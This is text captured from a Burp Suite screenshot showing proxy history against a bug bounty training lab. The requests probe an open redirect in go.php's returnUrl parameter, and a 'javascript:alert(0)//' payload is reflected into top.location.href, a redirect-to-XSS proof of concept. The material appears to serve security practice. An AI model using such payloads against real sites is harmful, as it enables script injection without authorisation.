 Burp Suite Professional Burp Project Intruder Repeater Window Help Param Miner Mon 27 Mar 11:58
Burp Suite Professional v2023.2.4 - ffhacking - licensed to Gigit, Inc. [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions JWT Editor Keys Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding out of scope items; hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS
3429 https://www.bugbountytraining... GET /fastfoodhackings/go.php?returnUrl=j... ✓ 200 232 HTML php ✓
3428 https://www.bugbountytraining... GET /fastfoodhackings/go.php?returnUrl=j... ✓ 302 214 HTML php ✓
3427 https://www.bugbountytraining... GET /fastfoodhackings/go.php?returnUrl=j... ✓ 302 206 HTML php ✓
3425 https://www.bugbountytraining... GET /fastfoodhackings/go.php?returnurl=j... ✓ 200 194 text php ✓
3423 https://www.bugbountytraining... GET /fastfoodhackings/go.php?returnurl=//... ✓ 200 194 text php ✓
3418 https://www.bugbountytraining... GET /fastfoodhackings/go.php?returnUrl=/... ✓ 302 197 HTML php ✓
3416 https://www.bugbountytraining... GET /fastfoodhackings/go.php?returnurl=//... ✓ 200 194 text php ✓
3414 https://www.bugbountytraining... GET /fastfoodhackings/go.php?returnurl=/ ✓ 200 194 text php ✓
3388 https://www.bugbountytraining... GET / 200 9458 HTML BugBountyHunter Free ... ✓
3387 https://www.bugbountytraining... GET /fastfoodhackings/go.php?returnUrl=/ ✓ 302 188 HTML php ✓
3383 https://www.bugbountytraining... GET /fastfoodhackings/go.php?returnurl=/ ✓ 200 194 text php ✓
3381 https://www.bugbountytraining... GET /fastfoodhackings/go.php 200 194 text php ✓
3379 https://www.bugbountytraining... GET /fastfoodhackings/go 404 321 HTML 404 Not Found ✓
Request
Pretty Raw Hex \n
1 GET /fastfoodhackings/go.php?returnUrl=
javascript:alert(0)//&type=1 HTTP/1.1
2 Host: www.bugbountytraining.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 X-Pwnfox-Color: pink
13 Te: trailers
14 Connection: close
15
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 27 Mar 2023 17:57:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 66
7
8 <script>
top.location.href='javascript:alert(0)//#type=1';
</script>
Search... 0 matches
Inspector
Selection 3 (0x3)
Selected text
200
Request attributes 2
Request query parameters 2
Request headers 13
Response headers 5
MAR
27
tv